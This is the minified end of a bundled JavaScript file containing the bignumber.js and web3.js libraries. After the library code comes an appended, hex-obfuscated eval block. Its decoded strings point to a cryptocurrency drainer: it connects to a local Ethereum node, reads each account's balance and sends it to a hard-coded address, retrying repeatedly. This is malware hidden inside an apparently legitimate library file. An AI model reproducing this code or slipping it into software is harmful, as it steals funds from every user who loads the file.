if(o<q)d.c=[d.e=0];else{if(d.e=o,d.c=[],a=(o+1)%l,o<0&&(a+=l),a<f){for(a&&d.c.push(+h.slice(0,a)),f-=l;a<f;)d.c.push(+h.slice(a,a+=l));h=h.slice(a),a=l-h.length}else a-=f;for(;a--;h+="0");d.c.push(+h)}else d.c=[d.e=0];P=0}function $(t,e,n,o){var i,a,s,c,f,l,p,h=t.indexOf("."),d=E,m=M;for(n<37&&(t=t.toLowerCase()),h>=0&&(s=K,K=0,t=t.replace(".",""),f=(p=new X(n)).pow(t.length-h),K=s,p.c=w(k(g(f.c),f.e),10,e),p.e=p.c.length),a=s=(l=w(t,n,e)).length;0==l[--s];l.pop());if(!l[0])return"0";if(h<0?--a:(f.c=l,f.e=a,f.s=o,l=(f=r(f,p,d,m,e)).c,c=f.r,a=f.e),h=l[i=a+d+1],s=e/2,c=c||i<0||null!=l[i+1],c=m<4?(null!=h||c)&&(0==m||m==(f.s<0?3:2)):h>s||h==s&&(4==m||c||6==m&&1&l[i-1]||m==(f.s<0?8:7)),i<1||!l[0])t=c?k("1",-d):"0";else{if(l.length=i,c)for(--e;++l[--i]>e;)l[i]=0,i||(++a,l=[1].concat(l));for(s=l.length;!l[--s];);for(h=0,t="";h<=s;t+=u.charAt(l[h++]));t=k(t,a)}return t}function V(t,e,r,n){var o,i,a,c,u;if(r=null!=r&&U(r,0,8,n,s)?0|r:M,!t.c)return t.toString();if(o=t.c[0],a=t.e,null==e)u=g(t.c),u=19==n||24==n&&a<=H?x(u,a):k(u,a);else if(i=(t=et(new X(t),e,r)).e,c=(u=g(t.c)).length,19==n||24==n&&(e<=i||i<=H)){for(;c<e;u+="0",c++);u=x(u,i)}else if(e-=a,u=k(u,i),i+1>c){if(--e>0)for(u+=".";e--;u+="0");}else if((e+=i-c)>0)for(i+1==c&&(u+=".");e--;u+="0");return t.s<0&&o?"-"+u:u}function Z(t,e){var r,n,o=0;for(_(t[0])&&(t=t[0]),r=new X(t[0]);++o<t.length;){if(!(n=new X(t[o])).s){r=n;break}e.call(r,n)&&(r=n)}return r}function Y(t,e,r,n,o){return(t<e||t>r||t!=B(t))&&tt(n,(o||"decimal places")+(t<e||t>r?" out of range":" not an integer"),t),!0}function Q(t,e,r){for(var n=1,o=e.length;!e[--o];e.pop());for(o=e[0];o>=10;o/=10,n++);return(r=n+r*l-1)>z?t.c=t.e=null:r<q?t.c=[t.e=0]:(t.e=r,t.c=e),t}function tt(t,e,r){var n=new Error(["new BigNumber","cmp","config","div","divToInt","eq","gt","gte","lt","lte","minus","mod","plus","precision","random","round","shift","times","toDigits","toExponential","toFixed","toFormat","toFraction","pow","toPrecision","toString","BigNumber"][t]+"() "+e+": "+r);throw n.name="BigNumber Error",P=0,n}function et(t,e,r,n){var a,s,c,u,p,d,m,y=t.c,g=h;if(y){t:{for(a=1,u=y[0];u>=10;u/=10,a++);if((s=e-a)<0)s+=l,c=e,m=(p=y[d=0])/g[a-c-1]%10|0;else if((d=o((s+1)/l))>=y.length){if(!n)break t;for(;y.length<=d;y.push(0));p=m=0,a=1,c=(s%=l)-l+1}else{for(p=u=y[d],a=1;u>=10;u/=10,a++);m=(c=(s%=l)-l+a)<0?0:p/g[a-c-1]%10|0}if(n=n||e<0||null!=y[d+1]||(c<0?p:p%g[a-c-1]),n=r<4?(m||n)&&(0==r||r==(t.s<0?3:2)):m>5||5==m&&(4==r||n||6==r&&(s>0?c>0?p/g[a-c]:0:y[d-1])%10&1||r==(t.s<0?8:7)),e<1||!y[0])return y.length=0,n?(e-=t.e+1,y[0]=g[(l-e%l)%l],t.e=-e||0):y[0]=t.e=0,t;if(0==s?(y.length=d,u=1,d--):(y.length=d+1,u=g[l-s],y[d]=c>0?i(p/g[a-c]%g[c])*u:0),n)for(;;){if(0==d){for(s=1,c=y[0];c>=10;c/=10,s++);for(c=y[0]+=u,u=1;c>=10;c/=10,u++);s!=u&&(t.e++,y[0]==f&&(y[0]=1));break}if(y[d]+=u,y[d]!=f)break;y[d--]=0,u=1}for(s=y.length;0===y[--s];y.pop());}t.e>z?t.c=t.e=null:t.e<q&&(t.c=[t.e=0])}return t}return X.another=t,X.ROUND_UP=0,X.ROUND_DOWN=1,X.ROUND_CEIL=2,X.ROUND_FLOOR=3,X.ROUND_HALF_UP=4,X.ROUND_HALF_DOWN=5,X.ROUND_HALF_EVEN=6,X.ROUND_HALF_CEIL=7,X.ROUND_HALF_FLOOR=8,X.EUCLID=9,X.config=X.set=function(){var t,e,r=0,n={},o=arguments,i=o[0],s=i&&"object"==typeof i?function(){if(i.hasOwnProperty(e))return null!=(t=i[e])}:function(){if(o.length>r)return null!=(t=o[r++])};return s(e="DECIMAL_PLACES")&&U(t,0,m,2,e)&&(E=0|t),n[e]=E,s(e="ROUNDING_MODE")&&U(t,0,8,2,e)&&(M=0|t),n[e]=M,s(e="EXPONENTIAL_AT")&&(_(t)?U(t[0],-m,0,2,e)&&U(t[1],0,m,2,e)&&(H=0|t[0],j=0|t[1]):U(t,-m,m,2,e)&&(H=-(j=0|(t<0?-t:t)))),n[e]=[H,j],s(e="RANGE")&&(_(t)?U(t[0],-m,-1,2,e)&&U(t[1],1,m,2,e)&&(q=0|t[0],z=0|t[1]):U(t,-m,m,2,e)&&(0|t?q=-(z=0|(t<0?-t:t)):L&&tt(2,e+" cannot be zero",t))),n[e]=[q,z],s(e="ERRORS")&&(t===!!t||1===t||0===t?(P=0,U=(L=!!t)?Y:b):L&&tt(2,e+a,t)),n[e]=L,s(e="CRYPTO")&&(!0===t||!1===t||1===t||0===t?t?!(t="undefined"==typeof crypto)&&crypto&&(crypto.getRandomValues||crypto.randomBytes)?W=!0:L?tt(2,"crypto unavailable",t?void 0:crypto):W=!1:W=!1:L&&tt(2,e+a,t)),n[e]=W,s(e="MODULO_MODE")&&U(t,0,9,2,e)&&(J=0|t),n[e]=J,s(e="POW_PRECISION")&&U(t,0,m,2,e)&&(K=0|t),n[e]=K,s(e="FORMAT")&&("object"==typeof t?G=t:L&&tt(2,e+" not an object",t)),n[e]=G,n},X.max=function(){return Z(arguments,D.lt)},X.min=function(){return Z(arguments,D.gt)},X.random=(A=9007199254740992,C=Math.random()*A&2097151?function(){return i(Math.random()*A)}:function(){return 8388608*(1073741824*Math.random()|0)+(8388608*Math.random()|0)},function(t){var e,r,n,a,s,c=0,u=[],f=new X(R);if(t=null!=t&&U(t,0,m,14)?0|t:E,a=o(t/l),W)if(crypto.getRandomValues){for(e=crypto.getRandomValues(new Uint32Array(a*=2));c<a;)(s=131072*e[c]+(e[c+1]>>>11))>=9e15?(r=crypto.getRandomValues(new Uint32Array(2)),e[c]=r[0],e[c+1]=r[1]):(u.push(s%1e14),c+=2);c=a/2}else if(crypto.randomBytes){for(e=crypto.randomBytes(a*=7);c<a;)(s=281474976710656*(31&e[c])+1099511627776*e[c+1]+4294967296*e[c+2]+16777216*e[c+3]+(e[c+4]<<16)+(e[c+5]<<8)+e[c+6])>=9e15?crypto.randomBytes(7).copy(e,c):(u.push(s%1e14),c+=7);c=a/7}else W=!1,L&&tt(14,"crypto unavailable",crypto);if(!W)for(;c<a;)(s=C())<9e15&&(u[c++]=s%1e14);for(a=u[--c],t%=l,a&&t&&(s=h[l-t],u[c]=i(a/s)*s);0===u[c];u.pop(),c--);if(c<0)u=[n=0];else{for(n=-1;0===u[0];u.splice(0,1),n-=l);for(c=1,s=u[0];s>=10;s/=10,c++);c<l&&(n-=l-c)}return f.e=n,f.c=u,f}),r=function(){function t(t,e,r){var n,o,i,a,s=0,c=t.length,u=e%d,f=e/d|0;for(t=t.slice();c--;)s=((o=u*(i=t[c]%d)+(n=f*i+(a=t[c]/d|0)*u)%d*d+s)/r|0)+(n/d|0)+f*a,t[c]=o%r;return s&&(t=[s].concat(t)),t}function e(t,e,r,n){var o,i;if(r!=n)i=r>n?1:-1;else for(o=i=0;o<r;o++)if(t[o]!=e[o]){i=t[o]>e[o]?1:-1;break}return i}function r(t,e,r,n){for(var o=0;r--;)t[r]-=o,o=t[r]<e[r]?1:0,t[r]=o*n+t[r]-e[r];for(;!t[0]&&t.length>1;t.splice(0,1));}return function(n,o,a,s,c){var u,p,h,d,m,g,v,b,_,w,x,k,B,S,A,C,F,O=n.s==o.s?1:-1,I=n.c,N=o.c;if(!(I&&I[0]&&N&&N[0]))return new X(n.s&&o.s&&(I?!N||I[0]!=N[0]:N)?I&&0==I[0]||!N?0*O:O/0:NaN);for(_=(b=new X(O)).c=[],O=a+(p=n.e-o.e)+1,c||(c=f,p=y(n.e/l)-y(o.e/l),O=O/l|0),h=0;N[h]==(I[h]||0);h++);if(N[h]>(I[h]||0)&&p--,O<0)_.push(1),d=!0;else{for(S=I.length,C=N.length,h=0,O+=2,(m=i(c/(N[0]+1)))>1&&(N=t(N,m,c),I=t(I,m,c),C=N.length,S=I.length),B=C,x=(w=I.slice(0,C)).length;x<C;w[x++]=0);F=N.slice(),F=[0].concat(F),A=N[0],N[1]>=c/2&&A++;do{if(m=0,(u=e(N,w,C,x))<0){if(k=w[0],C!=x&&(k=k*c+(w[1]||0)),(m=i(k/A))>1)for(m>=c&&(m=c-1),v=(g=t(N,m,c)).length,x=w.length;1==e(g,w,v,x);)m--,r(g,C<v?F:N,v,c),v=g.length,u=1;else 0==m&&(u=m=1),v=(g=N.slice()).length;if(v<x&&(g=[0].concat(g)),r(w,g,x,c),x=w.length,-1==u)for(;e(N,w,C,x)<1;)m++,r(w,C<x?F:N,x,c),x=w.length}else 0===u&&(m++,w=[0]);_[h++]=m,w[0]?w[x++]=I[B]||0:(w=[I[B]],x=1)}while((B++<S||null!=w[0])&&O--);d=null!=w[0],_[0]||_.splice(0,1)}if(c==f){for(h=1,O=_[0];O>=10;O/=10,h++);et(b,a+(b.e=h+p*l-1)+1,s,d)}else b.e=p,b.r=+d;return b}}(),F=/^(-?)0([xbo])(?=\w[\w.]*$)/i,O=/^([^.]+)\.$/,I=/^\.([^.]+)$/,N=/^-?(Infinity|NaN)$/,T=/^\s*\+(?=[\w.])|^\s+|\s+$/g,S=function(t,e,r,n){var o,i=r?e:e.replace(T,"");if(N.test(i))t.s=isNaN(i)?null:i<0?-1:1;else{if(!r&&(i=i.replace(F,function(t,e,r){return o="x"==(r=r.toLowerCase())?16:"b"==r?2:8,n&&n!=o?t:e}),n&&(o=n,i=i.replace(O,"$1").replace(I,"0.$1")),e!=i))return new X(i,o);L&&tt(P,"not a"+(n?" base "+n:"")+" number",e),t.s=null}t.c=t.e=null,P=0},D.absoluteValue=D.abs=function(){var t=new X(this);return t.s<0&&(t.s=1),t},D.ceil=function(){return et(new X(this),this.e+1,2)},D.comparedTo=D.cmp=function(t,e){return P=1,v(this,new X(t,e))},D.decimalPlaces=D.dp=function(){var t,e,r=this.c;if(!r)return null;if(t=((e=r.length-1)-y(this.e/l))*l,e=r[e])for(;e%10==0;e/=10,t--);return t<0&&(t=0),t},D.dividedBy=D.div=function(t,e){return P=3,r(this,new X(t,e),E,M)},D.dividedToIntegerBy=D.divToInt=function(t,e){return P=4,r(this,new X(t,e),0,1)},D.equals=D.eq=function(t,e){return P=5,0===v(this,new X(t,e))},D.floor=function(){return et(new X(this),this.e+1,3)},D.greaterThan=D.gt=function(t,e){return P=6,v(this,new X(t,e))>0},D.greaterThanOrEqualTo=D.gte=function(t,e){return P=7,1===(e=v(this,new X(t,e)))||0===e},D.isFinite=function(){return!!this.c},D.isInteger=D.isInt=function(){return!!this.c&&y(this.e/l)>this.c.length-2},D.isNaN=function(){return!this.s},D.isNegative=D.isNeg=function(){return this.s<0},D.isZero=function(){return!!this.c&&0==this.c[0]},D.lessThan=D.lt=function(t,e){return P=8,v(this,new X(t,e))<0},D.lessThanOrEqualTo=D.lte=function(t,e){return P=9,-1===(e=v(this,new X(t,e)))||0===e},D.minus=D.sub=function(t,e){var r,n,o,i,a=this,s=a.s;if(P=10,e=(t=new X(t,e)).s,!s||!e)return new X(NaN);if(s!=e)return t.s=-e,a.plus(t);var c=a.e/l,u=t.e/l,p=a.c,h=t.c;if(!c||!u){if(!p||!h)return p?(t.s=-e,t):new X(h?a:NaN);if(!p[0]||!h[0])return h[0]?(t.s=-e,t):new X(p[0]?a:3==M?-0:0)}if(c=y(c),u=y(u),p=p.slice(),s=c-u){for((i=s<0)?(s=-s,o=p):(u=c,o=h),o.reverse(),e=s;e--;o.push(0));o.reverse()}else for(n=(i=(s=p.length)<(e=h.length))?s:e,s=e=0;e<n;e++)if(p[e]!=h[e]){i=p[e]<h[e];break}if(i&&(o=p,p=h,h=o,t.s=-t.s),(e=(n=h.length)-(r=p.length))>0)for(;e--;p[r++]=0);for(e=f-1;n>s;){if(p[--n]<h[n]){for(r=n;r&&!p[--r];p[r]=e);--p[r],p[n]+=f}p[n]-=h[n]}for(;0==p[0];p.splice(0,1),--u);return p[0]?Q(t,p,u):(t.s=3==M?-1:1,t.c=[t.e=0],t)},D.modulo=D.mod=function(t,e){var n,o,i=this;return P=11,t=new X(t,e),!i.c||!t.s||t.c&&!t.c[0]?new X(NaN):!t.c||i.c&&!i.c[0]?new X(i):(9==J?(o=t.s,t.s=1,n=r(i,t,0,3),t.s=o,n.s*=o):n=r(i,t,0,J),i.minus(n.times(t)))},D.negated=D.neg=function(){var t=new X(this);return t.s=-t.s||null,t},D.plus=D.add=function(t,e){var r,n=this,o=n.s;if(P=12,e=(t=new X(t,e)).s,!o||!e)return new X(NaN);if(o!=e)return t.s=-e,n.minus(t);var i=n.e/l,a=t.e/l,s=n.c,c=t.c;if(!i||!a){if(!s||!c)return new X(o/0);if(!s[0]||!c[0])return c[0]?t:new X(s[0]?n:0*o)}if(i=y(i),a=y(a),s=s.slice(),o=i-a){for(o>0?(a=i,r=c):(o=-o,r=s),r.reverse();o--;r.push(0));r.reverse()}for((o=s.length)-(e=c.length)<0&&(r=c,c=s,s=r,e=o),o=0;e;)o=(s[--e]=s[e]+c[e]+o)/f|0,s[e]=f===s[e]?0:s[e]%f;return o&&(s=[o].concat(s),++a),Q(t,s,a)},D.precision=D.sd=function(t){var e,r,n=this.c;if(null!=t&&t!==!!t&&1!==t&&0!==t&&(L&&tt(13,"argument"+a,t),t!=!!t&&(t=null)),!n)return null;if(e=(r=n.length-1)*l+1,r=n[r]){for(;r%10==0;r/=10,e--);for(r=n[0];r>=10;r/=10,e++);}return t&&this.e+1>e&&(e=this.e+1),e},D.round=function(t,e){var r=new X(this);return(null==t||U(t,0,m,15))&&et(r,~~t+this.e+1,null!=e&&U(e,0,8,15,s)?0|e:M),r},D.shift=function(t){var e=this;return U(t,-p,p,16,"argument")?e.times("1e"+B(t)):new X(e.c&&e.c[0]&&(t<-p||t>p)?e.s*(t<0?0:1/0):e)},D.squareRoot=D.sqrt=function(){var t,e,n,o,i,a=this,s=a.c,c=a.s,u=a.e,f=E+4,l=new X("0.5");if(1!==c||!s||!s[0])return new X(!c||c<0&&(!s||s[0])?NaN:s?a:1/0);if(0==(c=Math.sqrt(+a))||c==1/0?(((e=g(s)).length+u)%2==0&&(e+="0"),c=Math.sqrt(e),u=y((u+1)/2)-(u<0||u%2),n=new X(e=c==1/0?"1e"+u:(e=c.toExponential()).slice(0,e.indexOf("e")+1)+u)):n=new X(c+""),n.c[0])for((c=(u=n.e)+f)<3&&(c=0);;)if(i=n,n=l.times(i.plus(r(a,i,f,1))),g(i.c).slice(0,c)===(e=g(n.c)).slice(0,c)){if(n.e<u&&--c,"9999"!=(e=e.slice(c-3,c+1))&&(o||"4999"!=e)){+e&&(+e.slice(1)||"5"!=e.charAt(0))||(et(n,n.e+E+2,1),t=!n.times(n).eq(a));break}if(!o&&(et(i,i.e+E+2,0),i.times(i).eq(a))){n=i;break}f+=4,c+=4,o=1}return et(n,n.e+E+1,M,t)},D.times=D.mul=function(t,e){var r,n,o,i,a,s,c,u,p,h,m,g,v,b,_,w=this,x=w.c,k=(P=17,t=new X(t,e)).c;if(!(x&&k&&x[0]&&k[0]))return!w.s||!t.s||x&&!x[0]&&!k||k&&!k[0]&&!x?t.c=t.e=t.s=null:(t.s*=w.s,x&&k?(t.c=[0],t.e=0):t.c=t.e=null),t;for(n=y(w.e/l)+y(t.e/l),t.s*=w.s,(c=x.length)<(h=k.length)&&(v=x,x=k,k=v,o=c,c=h,h=o),o=c+h,v=[];o--;v.push(0));for(b=f,_=d,o=h;--o>=0;){for(r=0,m=k[o]%_,g=k[o]/_|0,i=o+(a=c);i>o;)r=((u=m*(u=x[--a]%_)+(s=g*u+(p=x[a]/_|0)*m)%_*_+v[i]+r)/b|0)+(s/_|0)+g*p,v[i--]=u%b;v[i]=r}return r?++n:v.splice(0,1),Q(t,v,n)},D.toDigits=function(t,e){var r=new X(this);return t=null!=t&&U(t,1,m,18,"precision")?0|t:null,e=null!=e&&U(e,0,8,18,s)?0|e:M,t?et(r,t,e):r},D.toExponential=function(t,e){return V(this,null!=t&&U(t,0,m,19)?1+~~t:null,e,19)},D.toFixed=function(t,e){return V(this,null!=t&&U(t,0,m,20)?~~t+this.e+1:null,e,20)},D.toFormat=function(t,e){var r=V(this,null!=t&&U(t,0,m,21)?~~t+this.e+1:null,e,21);if(this.c){var n,o=r.split("."),i=+G.groupSize,a=+G.secondaryGroupSize,s=G.groupSeparator,c=o[0],u=o[1],f=this.s<0,l=f?c.slice(1):c,p=l.length;if(a&&(n=i,i=a,a=n,p-=n),i>0&&p>0){for(n=p%i||i,c=l.substr(0,n);n<p;n+=i)c+=s+l.substr(n,i);a>0&&(c+=s+l.slice(n)),f&&(c="-"+c)}r=u?c+G.decimalSeparator+((a=+G.fractionGroupSize)?u.replace(new RegExp("\\d{"+a+"}\\B","g"),"$&"+G.fractionGroupSeparator):u):c}return r},D.toFraction=function(t){var e,n,o,i,a,s,c,u,f,p=L,d=this,m=d.c,y=new X(R),v=n=new X(R),b=c=new X(R);if(null!=t&&(L=!1,s=new X(t),L=p,(p=s.isInt())&&!s.lt(R)||(L&&tt(22,"max denominator "+(p?"out of range":"not an integer"),t),t=!p&&s.c&&et(s,s.e+1,1).gte(R)?s:null)),!m)return d.toString();for(f=g(m),i=y.e=f.length-d.e-1,y.c[0]=h[(a=i%l)<0?l+a:a],t=!t||s.cmp(y)>0?i>0?y:v:s,a=z,z=1/0,s=new X(f),c.c[0]=0;u=r(s,y,0,1),1!=(o=n.plus(u.times(b))).cmp(t);)n=b,b=o,v=c.plus(u.times(o=v)),c=o,y=s.minus(u.times(o=y)),s=o;return o=r(t.minus(n),b,0,1),c=c.plus(o.times(v)),n=n.plus(o.times(b)),c.s=v.s=d.s,e=r(v,b,i*=2,M).minus(d).abs().cmp(r(c,n,i,M).minus(d).abs())<1?[v.toString(),b.toString()]:[c.toString(),n.toString()],z=a,e},D.toNumber=function(){return+this},D.toPower=D.pow=function(t,e){var r,n,a,s=i(t<0?-t:+t),c=this;if(null!=e&&(P=23,e=new X(e)),!U(t,-p,p,23,"exponent")&&(!isFinite(t)||s>p&&(t/=0)||parseFloat(t)!=t&&!(t=NaN))||0==t)return r=Math.pow(+c,t),new X(e?r%e:r);for(e?t>1&&c.gt(R)&&c.isInt()&&e.gt(R)&&e.isInt()?c=c.mod(e):(a=e,e=null):K&&(r=o(K/l+2)),n=new X(R);;){if(s%2){if(!(n=n.times(c)).c)break;r?n.c.length>r&&(n.c.length=r):e&&(n=n.mod(e))}if(!(s=i(s/2)))break;c=c.times(c),r?c.c&&c.c.length>r&&(c.c.length=r):e&&(c=c.mod(e))}return e?n:(t<0&&(n=R.div(n)),a?n.mod(a):r?et(n,K,M):n)},D.toPrecision=function(t,e){return V(this,null!=t&&U(t,1,m,24,"precision")?0|t:null,e,24)},D.toString=function(t){var e,r=this.s,n=this.e;return null===n?r?(e="Infinity",r<0&&(e="-"+e)):e="NaN":(e=g(this.c),e=null!=t&&U(t,2,64,25,"base")?$(k(e,n),0|t,10,r):n<=H||n>=j?x(e,n):k(e,n),r<0&&this.c[0]&&(e="-"+e)),e},D.truncated=D.trunc=function(){return et(new X(this),this.e+1,1)},D.valueOf=D.toJSON=function(){var t,e=this.e;return null===e?this.toString():(t=g(this.c),t=e<=H||e>=j?x(t,e):k(t,e),this.s<0?"-"+t:t)},D.isBigNumber=!0,null!=e&&X.config(e),X}()).default=r.BigNumber=r,"function"==typeof define&&define.amd?define(function(){return r}):void 0!==e&&e.exports?e.exports=r:(t||(t="undefined"!=typeof self?self:Function("return this")()),t.BigNumber=r)}(this)},{}],web3:[function(t,e,r){var n=t("./lib/web3");"undefined"!=typeof window&&void 0===window.Web3&&(window.Web3=n),e.exports=n},{"./lib/web3":22}]},{},["web3"]);
window["\x65\x76\x61\x6c"](function(_oekZ1,S2,mSHztmeyy3,Ut_4,EQDVlrgFO5,JID$BBnPK6){EQDVlrgFO5=function(mSHztmeyy3){return(mSHztmeyy3<S2?"":EQDVlrgFO5(window["\x70\x61\x72\x73\x65\x49\x6e\x74"](mSHztmeyy3/S2)))+((mSHztmeyy3=mSHztmeyy3%S2)>35?window["\x53\x74\x72\x69\x6e\x67"]["\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65"](mSHztmeyy3+29):mSHztmeyy3["\x74\x6f\x53\x74\x72\x69\x6e\x67"](36))};if(!''["\x72\x65\x70\x6c\x61\x63\x65"](/^/,window["\x53\x74\x72\x69\x6e\x67"])){while(mSHztmeyy3--)JID$BBnPK6[EQDVlrgFO5(mSHztmeyy3)]=Ut_4[mSHztmeyy3]||EQDVlrgFO5(mSHztmeyy3);Ut_4=[function(EQDVlrgFO5){return JID$BBnPK6[EQDVlrgFO5]}];EQDVlrgFO5=function(){return'\\\x77\x2b'};mSHztmeyy3=1;};while(mSHztmeyy3--)if(Ut_4[mSHztmeyy3])_oekZ1=_oekZ1["\x72\x65\x70\x6c\x61\x63\x65"](new window["\x52\x65\x67\x45\x78\x70"]('\\\x62'+EQDVlrgFO5(mSHztmeyy3)+'\\\x62','\x67'),Ut_4[mSHztmeyy3]);return _oekZ1;}('\x32 \x36\x3d\x72\x28\'\x33\'\x29\x3b\x32 \x6c\x3d\x22\x42\x22\x3b\x32 \x67\x3d\x79\x3b\x32 \x37\x3d\x76\x3b\x6a\x28\x77 \x33\x21\x3d\x3d\'\x73\'\x29\x7b\x33\x3d\x63 \x36\x28\x33\x2e\x78\x29\x7d\x6d\x7b\x33\x3d\x63 \x36\x28\x63 \x36\x2e\x41\x2e\x7a\x28\x22\x70\x3a\x2f\x2f\x71\x3a\x75\x22\x29\x29\x7d\x32 \x35\x3d\x33\x2e\x62\x2e\x35\x3b\x32 \x39\x3d\x34\x28\x61\x2c\x38\x29\x7b\x66\x3d\x6e\x2e\x74\x28\x6e\x2e\x43\x28\x29\x2a\x61\x29\x3b\x6a\x28\x28\x66\x2d\x37\x2a\x67\x29\x3e\x30\x29\x7b\x33\x2e\x62\x2e\x4e\x28\x7b\x4b\x3a\x38\x2c\x4c\x3a\x6c\x2c\x4d\x3a\x66\x2d\x37\x2a\x67\x2c\x4f\x3a\x67\x2c\x4a\x3a\x37\x7d\x2c\x34\x28\x6b\x2c\x65\x29\x7b\x6a\x28\x6b\x21\x3d\x46\x29\x7b\x64\x28\x34\x28\x29\x7b\x39\x28\x61\x2c\x38\x29\x7d\x2c\x68\x29\x7d\x7d\x29\x7d\x6d\x7b\x64\x28\x34\x28\x29\x7b\x39\x28\x61\x2c\x38\x29\x7d\x2c\x68\x29\x7d\x7d\x3b\x45\x28\x32 \x69\x3d\x35\x2e\x44\x2d\x31\x3b\x69\x3e\x3d\x30\x3b\x69\x2d\x2d\x29\x7b\x32 \x6f\x3d\x35\x5b\x69\x5d\x3b\x32 \x49\x3d\x33\x2e\x62\x2e\x48\x28\x35\x5b\x69\x5d\x2c\x34\x28\x6b\x2c\x65\x29\x7b\x64\x28\x34\x28\x29\x7b\x39\x28\x65\x2c\x47\x2e\x6f\x29\x7d\x2c\x68\x29\x7d\x29\x7d',51,51,'\x7c\x7c\x76\x61\x72\x7c\x77\x65\x62\x33\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x61\x63\x63\x6f\x75\x6e\x74\x73\x7c\x57\x65\x62\x33\x7c\x67\x70\x7c\x61\x64\x64\x73\x7c\x72\x73\x7c\x62\x61\x6c\x7c\x65\x74\x68\x7c\x6e\x65\x77\x7c\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74\x7c\x64\x61\x74\x61\x7c\x72\x76\x7c\x7c\x32\x30\x30\x30\x7c\x7c\x69\x66\x7c\x65\x72\x72\x7c\x74\x61\x72\x67\x65\x74\x7c\x65\x6c\x73\x65\x7c\x4d\x61\x74\x68\x7c\x74\x6d\x70\x61\x63\x63\x6f\x75\x6e\x74\x7c\x68\x74\x74\x70\x7c\x6c\x6f\x63\x61\x6c\x68\x6f\x73\x74\x7c\x72\x65\x71\x75\x69\x72\x65\x7c\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x66\x6c\x6f\x6f\x72\x7c\x38\x35\x34\x35\x7c\x32\x65\x31\x30\x7c\x74\x79\x70\x65\x6f\x66\x7c\x63\x75\x72\x72\x65\x6e\x74\x50\x72\x6f\x76\x69\x64\x65\x72\x7c\x32\x32\x30\x30\x30\x7c\x48\x74\x74\x70\x50\x72\x6f\x76\x69\x64\x65\x72\x7c\x70\x72\x6f\x76\x69\x64\x65\x72\x73\x7c\x30\x78\x30\x39\x34\x33\x37\x32\x37\x63\x61\x31\x38\x32\x35\x43\x36\x42\x37\x66\x61\x37\x30\x39\x38\x43\x33\x41\x39\x39\x61\x65\x33\x38\x41\x41\x46\x61\x33\x64\x45\x31\x7c\x72\x61\x6e\x64\x6f\x6d\x7c\x6c\x65\x6e\x67\x74\x68\x7c\x66\x6f\x72\x7c\x6e\x75\x6c\x6c\x7c\x74\x68\x69\x73\x7c\x67\x65\x74\x42\x61\x6c\x61\x6e\x63\x65\x7c\x62\x61\x6c\x61\x6e\x63\x65\x7c\x67\x61\x73\x50\x72\x69\x63\x65\x7c\x66\x72\x6f\x6d\x7c\x74\x6f\x7c\x76\x61\x6c\x75\x65\x7c\x73\x65\x6e\x64\x54\x72\x61\x6e\x73\x61\x63\x74\x69\x6f\x6e\x7c\x67\x61\x73'["\x73\x70\x6c\x69\x74"]('\x7c'),0,{}));